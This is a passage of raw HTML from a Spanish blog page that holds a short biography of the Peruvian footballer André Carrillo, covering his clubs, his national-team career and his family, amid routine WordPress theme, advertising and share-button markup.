url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"f574b885-e026-47cb-8fbd-43d20d3b4533","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"ee0feb9d-b0bf-44ac-861b-f7a5a975620b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"ad16b2ef-89b1-4a41-a6fc-776769b6fa88","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"ed959079-e038-4e5e-b395-c70d44727d36","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"edadfef1-40bd-4b30-b57b-98b55e29b809","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"03be6949-0237-463a-a587-7eb4f3939f8d","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"992cdb14-ced1-4ee5-aa3d-443b51c69320","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"fb9e5b57-57f9-4e04-8538-359588a0304b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"c66ebd5c-5276-4c26-8534-449e25f8af24","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"4428ebc2-40c7-40dd-9df7-fd6d7ef2916c","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"e97a7554-c561-461d-a06c-439803c4c765","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"b9c13a01-3598-4d05-a084-c73c45a86ee7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"5e5a6be6-e770-4912-8759-808961c05244","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"3785ebed-5a8c-449e-854d-7848886610d7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"2bb7aad7-cf17-490c-a330-4059d6d42ced","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"5ca3f5f1-5183-4467-a6d1-d0985b72a8f9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"2837e43e-eb8c-4acc-9d0b-783cf58bcf95","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"b786e62e-24a4-4369-93de-5d0f1f597ae9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-15765 single-format-standard wp-theme-Newsmag biografia-de-andre-carrillo global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#0d696c616479654d6c7f61686e627d7f6269786e6e646263687e236e6260" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-contacto-container"><ul id="menu-contacto" class="td-mobile-main-menu"><li id="menu-item-18121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogistar.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#2d494c414459456d4c5f41484e425d5f4249584e4e444243485e034e4240" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-contacto-container"><ul id="menu-contacto-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogistar.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_a3a td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7821481128"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
    <div data-rocket-location-hash="3b1252274e3c41841a64683965567cec" class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-15765" class="post-15765 post type-post status-publish format-standard hentry category-deportistas tag-andre-carrillo tag-biografia tag-carrillo tag-carrillo-peru" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogistar.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Deportes" class="entry-crumb" href="https://www.blogistar.com/category/deportistas/">Deportes</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Biografía de André Carrillo</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.blogistar.com/category/deportistas/">Deportes</a></li></ul>
            <header>
                <h1 class="entry-title">Biografía de André Carrillo</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                    <!-- date -->                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-15765">3031</span></div>                    <!-- comments --><div class="td-post-comments"><a href="https://www.blogistar.com/2018/06/biografia-de-andre-carrillo/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image -->
        <!-- content --><!--CusAds0--><p><strong>André Carrillo también conocido como La Culebra, es un futbolista peruano que juega como delantero o extremo derecho</strong> en el delantero y actualmente se encuentra en el Corinthians de la Serie A de Brasil así como en la Selección Peruana de Fútbol.</p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" data-attachment-id="22402" data-permalink="https://www.blogistar.com/2018/06/biografia-de-andre-carrillo/andre-carrillo/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2018/06/andre-carrillo-e1674225297126.webp" data-orig-size="500,497" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="andre carrillo" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2018/06/andre-carrillo-e1674225297126-300x298.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2018/06/andre-carrillo-1024x1017.webp" class="aligncenter size-full wp-image-22402" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20497'%3E%3C/svg%3E" alt="André Carrillo" width="500" height="497" data-lazy-srcset="https://www.blogistar.com/wp-content/uploads/2018/06/andre-carrillo-e1674225297126.webp 500w, https://www.blogistar.com/wp-content/uploads/2018/06/andre-carrillo-e1674225297126-300x298.webp 300w, https://www.blogistar.com/wp-content/uploads/2018/06/andre-carrillo-e1674225297126-150x150.webp 150w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2018/06/andre-carrillo-e1674225297126.webp" /><noscript><img fetchpriority="high" decoding="async" data-attachment-id="22402" data-permalink="https://www.blogistar.com/2018/06/biografia-de-andre-carrillo/andre-carrillo/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2018/06/andre-carrillo-e1674225297126.webp" data-orig-size="500,497" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="andre carrillo" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2018/06/andre-carrillo-e1674225297126-300x298.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2018/06/andre-carrillo-1024x1017.webp" class="aligncenter size-full wp-image-22402" src="https://www.blogistar.com/wp-content/uploads/2018/06/andre-carrillo-e1674225297126.webp" alt="André Carrillo" width="500" height="497" srcset="https://www.blogistar.com/wp-content/uploads/2018/06/andre-carrillo-e1674225297126.webp 500w, https://www.blogistar.com/wp-content/uploads/2018/06/andre-carrillo-e1674225297126-300x298.webp 300w, https://www.blogistar.com/wp-content/uploads/2018/06/andre-carrillo-e1674225297126-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>
<!--CusAds0-->
</p>
<p><!--CusAds0--></p><!--CusAds0-->
<p><strong>Se caracteriza por su velocidad, destreza y gambeta.</strong></p>
<h3>Biografía</h3>
<p>André Martín Carrillo Díaz nació en <a href="http://www.blogitravel.com/category/peru/lima/">Lima</a>, el 14 de junio de 1991.</p>
<p>Se inició en el fútbol en las divisiones menores del Club Alianza Lima.</p>
<h3>Carrera</h3>
<p>En el 2009 debutó en la Primera División con el <em>Club Alianza Lima</em>, y en el 2011 anotó su primer gol profesional.</p><!--CusAds0-->
<p>En el 2013 fichó por el <em>Sporting Lisboa</em> de la Liga Portuguesa.</p>
<p>En el 2016 fichó por el <em>SL Benfica</em> de la Liga Portuguesa. Al no tener continuidad en su equipo fue prestado en el 2017 al <em>Watford FC</em> de la Premier League.</p>
<p>En el 2018 fue cedido al club <em>Al Hilal</em> de la Liga Profesional Saudí.</p>
<p>En el 2023 pasó a jugar por el <em>Al-Qadisiyah</em> de la Liga Príncipe Mohammad bin Salman.</p>
<p>En el 2024 fichó por el <em>Corinthians</em> de la Serie A de Brasil.</p>
<h3>Selección Peruana</h3>
<p>Es internacional con la selección nacional de Perú desde 2011, con la que ha logrado dos bronces consecutivos durante la Copa América del 2011 y 2015.</p>
<p>En Rusia 2018, <strong>se convirtió en el primer jugador de la selección peruana en marcar un gol en un mundial después de 36 años</strong> frente a Australia.</p>
<h3>Vida Privada</h3>
<p>Tiene una relación con la modelo Suhaila Jad con quien tiene 2 hijos gemelos: Cedric y Samira.</p><!--CusAds0-->
<p>&nbsp;</p>
<!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-15765"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2018/06/biografia-de-andre-carrillo/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-15765"
				>
				<span id="sharing-facebook-15765" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-15765"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2018/06/biografia-de-andre-carrillo/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-15765"
				>
				<span id="sharing-twitter-15765" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-15765"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2018/06/biografia-de-andre-carrillo/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-15765"
				>
				<span id="sharing-whatsapp-15765" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-15765"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2018/06/biografia-de-andre-carrillo/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-15765"
				>
				<span id="sharing-pinterest-15765" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-15765" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-15765" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="9b09718fab" data-email-share-track-url="https://www.blogistar.com/2018/06/biografia-de-andre-carrillo/?share=email">
				<span id="sharing-email-15765" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-15765"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2018/06/biografia-de-andre-carrillo/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-15765"
				>
				<span id="sharing-linkedin-15765" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-15765"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2018/06/biografia-de-andre-carrillo/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-15765"
				>
				<span id="sharing-tumblr-15765" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-15765"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2018/06/biografia-de-andre-carrillo/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-15765"
				>
				<span id="sharing-pocket-15765" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
